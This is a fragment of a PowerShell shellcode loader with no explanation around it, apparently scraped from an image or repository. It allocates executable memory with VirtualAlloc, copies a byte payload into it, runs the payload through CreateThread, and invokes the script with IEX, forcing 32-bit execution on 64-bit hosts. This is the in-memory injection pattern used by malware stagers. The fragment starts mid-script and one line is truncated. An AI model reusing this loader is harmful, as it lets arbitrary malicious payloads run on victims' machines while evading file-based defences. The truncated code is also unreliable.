 $buffer = [inject.func]::VirtualAlloc(0, $var_code.Length + 1, [inject.func+AllocationType]::Reserve -bOr [inject.func+AllocationType]::Co
[inject.func+MemoryProtection]::ExecuteReadWrite)
if ([Bool]!$buffer) {
    $global:result = 3;
    return
}
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $buffer, $var_code.Length)
[IntPtr] $thread = [inject.func]::CreateThread(0, 0, $buffer, 0, 0, 0)
if ([Bool]!$thread) {
    $global:result = 7;
    return
}
$result2 = [inject.func]::WaitForSingleObject($thread, [inject.func+Time]::Infinite)
'@

If ([IntPtr]::size -eq 8) {
    start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
    IEX $DoIt
}